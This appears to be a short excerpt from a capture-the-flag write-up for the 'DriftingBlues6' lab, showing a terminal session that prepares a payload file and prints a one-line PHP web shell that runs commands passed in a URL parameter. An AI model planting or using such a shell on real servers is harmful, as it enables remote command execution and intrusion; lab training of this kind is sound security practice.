 ┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ sudo cp /opt/shells/webshell.php zero.php
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ sudo chown zerox30:zerox30 zero.php
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ sudo chmod +x zero.php
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ ls -al
total 12
drwxrwxr-x 2 zerox30 zerox30 4096 Jul  6 00:26 .
drwxrwxr-x 6 zerox30 zerox30 4096 Jul  5 23:41 ..
-rwxr-xr-x 1 zerox30 zerox30   31 Jul  6 00:26 zero.php
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ cat zero.php
<?php system($_GET['cmd']); ?>
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$